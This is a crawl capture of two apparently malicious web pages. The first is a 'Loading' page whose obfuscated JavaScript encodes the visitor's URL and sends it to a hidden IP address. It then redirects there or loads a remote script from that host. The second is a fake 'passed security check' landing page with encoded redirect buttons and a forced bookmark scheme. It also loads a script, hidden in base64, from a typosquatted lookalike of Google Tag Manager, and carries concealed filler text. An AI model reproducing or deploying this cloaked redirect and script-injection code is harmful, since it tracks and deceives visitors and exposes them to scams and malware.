

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://466933.com/instr/38.html
body_size: 911
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Loading</title>
</head>
<body>
    <script>
        function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}
        var z=btoa("u="+W(location.href)+"&p="+location.pathname+location.search)
        var u=atob("aHR0cDovLzIzLjE0NS4xMzYuMTk0Ojg4MTg=")
        var t
        var UA=['ucbrowser','ucweb','quark']
        function isUC(){var a=navigator.userAgent.toLowerCase();return UA.some(function(v){return a.indexOf(v)>-1})}
        function link(){t&&clearTimeout(t);location.href=u+"/?z="+z}
        function js(){var s=document.createElement('script')
        t=setTimeout(link,2000)
        s.src=u+"/"+z+".js";s.onload=function(){clearTimeout(t)};s.onerror=link;document.head.appendChild(s)}
        isUC()?link():js()
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.664855.com/zy/index.html
body_size: 6991
content:

<!DOCTYPE html>
<html>
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
  <title>&#36890;&#36807;&#65292;&#35831;&#30028;&#21451;&#25918;&#24515;&#27983;&#35272;&#65292;&#24863;&#35874;&#25903;&#25345;&#65281;</title>
    <style type="text/css">
    /* 方法一、确定你的页面上所有正常样式都不是以 下划线 _ 开头的则可以这样处理 */
    div[id^="_"] { display: none !important; }

    /* 方法二、原理同样，稍微安全点的写法，我们隐藏掉他的两个iframe就好，他的 id 容易区分 */
    iframe[id^="head__"] { display: none !important; }
    iframe[id^="utp__"] { display: none !important; }

    /* 方法三、也是用到 CSS 的正则选择器，我们直接屏蔽掉和 UC 相关的所有框架 */
    iframe[src*="ucweb.com"] { display: none !important; }

    /* 以上三种方法任选其一即可，但最终效果还是有些细微不同的，根据你网站的实际效果来选择吧，二三两种方法会有些UC残余垃圾代码会留在页面上，只是不明显，第一种就是容易误杀 */
</style>
</head>

 <body>
   <div class="style1">
   <script type="text/javascript" src="js/jquery-1.7.2.min.js" ></script>
   <script>
 $(function(){
	autosc();
 })
 function autosc(){ 
  window.location.href = "ext:add_favorite";
 //ext:add_favorite?glsb=null
 
 }
  </script>
  <style type="text/css">
   body {
    margin: 0;
   background: #fff;}

   .wxtip {
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 998;
    display: none;
   }


   .wxtip-txt {
    margin-top: 107px;
    color: #fff;
    font-size: 16px;
    line-height: 1.5;
   }


   @font-face {
    font-weight: normal;
    font-style: normal;
    font-family: "weui";
    src: url('[data-uri]') format('truetype');
   }


   [class^="weui-icon-"],
   [class*=" weui-icon-"] {
    display: inline-block;
    vertical-align: middle;
    font: normal normal normal 14px/1 "weui";
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;

    &:before {
     display: inline-block;
     margin-left: .2em;
     margin-right: .2em;
    }
   }

   .weui-icon-waiting:before {
    content: "\EA09";
   }

   .weui-icon-success:before {
    content: "\EA04"
   }

   .weui-btn_primary {
    background-color: #1AAD19;
   }

   .weui-btn_primary1 {
    background-color: #FFFF00;
   }

   .weui-btn {
    position: relative;
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding-left: 14px;
    padding-right: 14px;
    box-sizing: border-box;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    color: #FFFFFF;
    line-height: 2.55555556;
    border-radius: 5px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    overflow: hidden;
    margin-bottom: 10px;
    white-space: nowrap;
   }

   .weui-btn_default {
    color: #000000;
    background-color: #F8F8F8;
   }

   .weui-icon-waiting {
    color: #10AEFF;
   }

   .weui-icon-success {
    color: #1AAD19;
   }

   .icon {
    font-size: 93px;
    margin: 20px auto;
   }

   .actions {
    padding: 10px 10px;
   }

   .footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #999;
    font-size: 12px;
   }

   * {
    margin: 0;
    padding: 0;
   }

   img {
    max-width: 100%;
    height: auto;
   }
  .style1 {
	text-align: center;
}
  .style2 {
	color: #FFFF00;
}
  .style3 {
	color: #000000;
}
  .style4 {
	color: #FF0000;
}
  </style>
  <div style="text-align:center;padding:40px 10px 20px 10px;">
   <i class="weui-icon-waiting icon " id="icon"></i>
   <p style="font-size:22px;color:#555;" id="iconText"></p>
   <p style="font-size:15px;color:#999;" id="subText">请点击下方按钮，选择线路前往主页</p>
  </div>

  <div class="actions" id="goHome">
   <a onclick='openUrl1()' class="weui-btn weui-btn_primary" id="openSchemeLink" style="">①线路→点击前往(<span class="style2">181899.com</span>)</a>
   <a onclick='openUrl2()' class="weui-btn weui-btn_primary" id="openSchemeLink1" style="">②线路→点击前往(<span class="style2">181899.com</span>)</a>
   <a onclick='openUrl3()' class="weui-btn weui-btn_primary" id="openSchemeLink1" style="">③线路→点击前往(<span class="style2">181899.com</span>)</a>
   <a onclick='openUrl4()' class="weui-btn weui-btn_primary1" id="openSchemeLink1" style=""><span class="style3">问题反馈→投诉建议</span><span class="style4">(在线客服)</span></a>
  </div>
  <div class="footer">
  </div>
  <div id="jcdiv" style="position: absolute;bottom: 0;left: 0;width: 0;height: 0;overflow: hidden;"></div>
 <script>

 $(function(){
  	$("#iconText").text("正在进入官网");
  	var btnobj = document.getElementById("icon");
  	setTimeout(function() {
    	btnobj.setAttribute("class","weui-icon-waiting icon weui-icon-success");
   	 	var subText = document.getElementById('subText');
		$("#iconText").text("已通过安全检测");
    	subText.innerHTML = "请点击下方按钮，选择线路前往主页";
   	}, 1000);
 })
 </script>

<script>
  var _1 = 'https://baidu.com';
  uu1 = '[base64]';
  var u1 = [];
  for (var j = 4; j <= uu1.length; j += 4) { u1.push(String.fromCharCode(parseInt(uu1.toString().substr(j - 4, 4)) - 1000));}
  _1 = u1.join('');
  function openUrl1(){ window.open(_1); }
</script>
<script>
  var _2 = 'https://baidu.com';
  uu2 = '[base64]';
  var u2 = [];
  for (var j = 4; j <= uu2.length; j += 4) { u2.push(String.fromCharCode(parseInt(uu2.toString().substr(j - 4, 4)) - 1000));}
  _2 = u2.join('');
  function openUrl2(){ window.open(_2); }
</script>
<script>
  var _3 = 'https://baidu.com';
  uu3 = '[base64]';
  var u3 = [];
  for (var j = 4; j <= uu3.length; j += 4) { u3.push(String.fromCharCode(parseInt(uu3.toString().substr(j - 4, 4)) - 1000));}
  _3 = u3.join('');
  function openUrl3(){ window.open(_3); }
</script>
<script>
  var _4 = 'https://baidu.com';
  uu4 = '[base64]';
  var u4 = [];
  for (var j = 4; j <= uu4.length; j += 4) { u4.push(String.fromCharCode(parseInt(uu4.toString().substr(j - 4, 4)) - 1000));}
  _4 = u4.join('');
  function openUrl4(){ window.open(_4); }
  import(window.atob('aHR0cHM6Ly93d3cuZ29vZ2xldGFnbWFuYWdhci5jb20vZ3RhZy9qZA=='));
</script>
<div style="display:none">
夜幕降临了，春雨柔柔的亲吻着薄如蝉翼的纱帘，有节奏的淅沥在窗棂上，更增添了无限的意念。意念中的我，在幸福和恬淡中，漫捻心弦化为若水般的轻柔曼妙在深情的雨夜里。此刻，窗外的雨不再是清冷的秋雨了，在我的眸里是一种柔软，似撒娇少女的情怀，是怜、是爱、是柔、是润在我的心里是一种憧憬，憧憬着一份美好的未来，与你相拥在花雨飘飞的时节，让爱情肆意的怒放在油纸伞下，青石边，丁香小巷这样的心境，这样的时光，这样的时刻，心不经意间便醉了、醉了、醉在这如曼妙轻盈舞步的秋雨中晚霞破月的天际，依旧映红了归家的路途，流浪了好久的笔调写满了疲倦的素笺，伴着枯萎的憔悴，与年华斑驳的碎影相逢，溅起涟漪在心田的几缕游丝浅叹，让年华牵住执笔的手，静听潺潺流水；波动在逐流的心海，唤名为；婆娑年华，勾勒了谁的斑驳唯有情醉琉璃一宿，又是一个不眠的夜。
</div>
 	</div>
 </body>
</html>